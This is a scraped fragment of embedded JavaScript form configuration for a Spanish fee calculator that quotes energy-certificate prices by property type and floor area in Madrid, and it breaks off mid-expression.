<pre style="display:none !important;"><script data-category="functional" type="text/javascript">form_structure_1=[[{"form_identifier":"","name":"fieldname11","shortlabel":"","index":0,"ftype":"fdropdown","userhelp":"","userhelpTooltip":false,"csslayout":"","title":"Tipo de inmueble","size":"small","required":true,"choiceSelected":"Seleccione un tipo - Seleccione un tipo","showDep":true,"choices":["Seleccione un tipo","Piso","Vivienda Unifamiliar","Local","Oficina","Edificio Completo"],"choicesVal":["Seleccione un tipo","Piso","Vivienda Unifamiliar","Local","Oficina","Edificio Completo"],"choicesDep":[[],["fieldname12"],["fieldname15"],["fieldname16"],["fieldname18"],["fieldname17"]],"fBuild":{}},{"form_identifier":"","name":"fieldname12","shortlabel":"","index":1,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar la superficie de su inmueble en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.","userhelpTooltip":false,"csslayout":"","title":"Superficie del piso","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesVal":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname15","shortlabel":"","index":2,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar la superficie de su inmueble en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.","userhelpTooltip":false,"csslayout":"","title":"Superficie de la vivienda unifamiliar","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Seleccione una superficie","Menos de 80 m2","Entre 81 y 180 m2","Entre 181 y 240 m2","Entre 241 y 350 m2","Entre 351 y 500 m2","Entre 501 y 750 m2","Entre 751 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesVal":["Seleccione una superficie","Menos de 80 m2","Entre 81 y 180 m2","Entre 181 y 240 m2","Entre 241 y 350 m2","Entre 351 y 500 m2","Entre 501 y 750 m2","Entre 751 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname16","shortlabel":"","index":3,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar la superficie de su inmueble en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.","userhelpTooltip":false,"csslayout":"","title":"Superficie del local","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesVal":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname18","shortlabel":"","index":4,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar la superficie de su inmueble en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.","userhelpTooltip":false,"csslayout":"","title":"Superficie de la oficina","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesVal":["Seleccione una superficie","Menos de 50 m2","Entre 51 y 80 m2","Entre 81 y 120 m2","Entre 121 y 180 m2","Entre 181 y 350 m2","Entre 351 y 500 m2","Entre 501 y 1.000 m2","M\u00e1s de 1.000 m2"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname17","shortlabel":"","index":5,"ftype":"fdropdown","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003EPuede consultar este dato en la p\u00e1gina web de la \u003CA HREF=\u0022https:\/\/www1.sedecatastro.gob.es\/OVCFrames.aspx?TIPO=CONSULTA\u0022 TARGET=\u0022_new\u0022\u003EDirecci\u00f3n General del Catastro\u003C\/A\u003E.\u003Cp\u003E","userhelpTooltip":false,"csslayout":"","title":"N\u00famero de viviendas","size":"small","required":true,"choiceSelected":"","showDep":false,"choices":["Introduzca el n\u00famero de viviendas","Menos de 5 viviendas","Entre 6 y 10 viviendas","Entre 11 y 30 viviendas","Entre 31 y 60 viviendas","Entre 61 y 120 viviendas","Entre 121 y 180 viviendas","Entre 181 y 250 viviendas","M\u00e1s de 250 viviendas"],"choicesVal":["Introduzca el n\u00famero de viviendas","Menos de 5 viviendas","Entre 6 y 10 viviendas","Entre 11 y 30 viviendas","Entre 31 y 60 viviendas","Entre 61 y 120 viviendas","Entre 121 y 180 viviendas","Entre 181 y 250 viviendas","M\u00e1s de 250 viviendas"],"choicesDep":[[],[],[],[],[],[],[],[],[]],"fBuild":{}},{"form_identifier":"","name":"fieldname21","shortlabel":"","index":6,"ftype":"fCalculated","userhelp":"","userhelpTooltip":false,"csslayout":"","title":"Superficie considerada","predefined":"","required":false,"size":"medium","toolbar":"default|mathematical","eq":"(function(){\nif(fieldname11==\u0022Piso\u0022) return fieldname12; if(fieldname11==\u0022Vivienda Unifamiliar\u0022) return fieldname15; if(fieldname11==\u0022Local\u0022) return fieldname16; if(fieldname11==\u0022Oficina\u0022) return fieldname18; if(fieldname11==\u0022Edificio Completo\u0022) return fieldname17;\n})();\n","optimizeEq":true,"eq_factored":"((function(){\nif(fieldname11==\u0022Piso\u0022) return fieldname12; if(fieldname11==\u0022Vivienda Unifamiliar\u0022) return fieldname15; if(fieldname11==\u0022Local\u0022) return fieldname16; if(fieldname11==\u0022Oficina\u0022) return fieldname18; if(fieldname11==\u0022Edificio Completo\u0022) return fieldname17;\n})();)","suffix":"","prefix":"","decimalsymbol":".","groupingsymbol":"","dependencies":[{"rule":"","complex":false,"fields":[""]}],"readonly":true,"hidefield":true,"fBuild":{}},{"form_identifier":"","name":"fieldname19","shortlabel":"","index":7,"ftype":"fCalculated","userhelp":"","userhelpTooltip":false,"csslayout":"","title":"Honorarios parciales","predefined":"","required":false,"size":"small","toolbar":"default|mathematical","eq":"(function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();","optimizeEq":true,"eq_factored":"((function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();)","suffix":"","prefix":"","decimalsymbol":",","groupingsymbol":".","dependencies":[{"rule":"","complex":false,"fields":[""]}],"readonly":true,"hidefield":true,"fBuild":{}},{"form_identifier":"","name":"fieldname13","shortlabel":"","index":8,"ftype":"fCalculated","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003ENota: Los presentes honorarios incluyen todas las gestiones necesarias: Visita de inspecci\u00f3n, elaboraci\u00f3n del certificado energ\u00e9tico y registro del mismo en la D.G. de Industria, Energia y Minas de la Comunidad de Madrid, y obtenci\u00f3n de la preceptiva Etiqueta Energ\u00e9tica. Tasas administrativas y gastos de visado voluntario excluidos.","userhelpTooltip":false,"csslayout":"myclass","title":"Honorarios totales","predefined":"","required":false,"size":"small","toolbar":"default|mathematical","eq":"if(fieldname19 \u003E 0 ) jQuery('.myclass').show().children( '.field' ).removeClass( 'ignore' );\nelse jQuery('.myclass').hide().children( '.field' ).addClass( 'ignore' );\n\n(function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();","optimizeEq":true,"eq_factored":"(if(((function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return 